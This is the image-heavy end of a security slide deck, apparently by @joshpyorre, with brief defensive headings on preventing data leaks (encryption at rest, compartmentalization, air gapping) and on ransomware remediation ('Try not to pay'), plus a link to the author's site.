





# Protect Against Data Leak

## Encrypt Data At Rest Compartmentalize Air Gap



# Remediation

## Try not to pay



We have the technology.







## code/scripts/documentation/other presentations: https://pyosec.com





@joshpyorre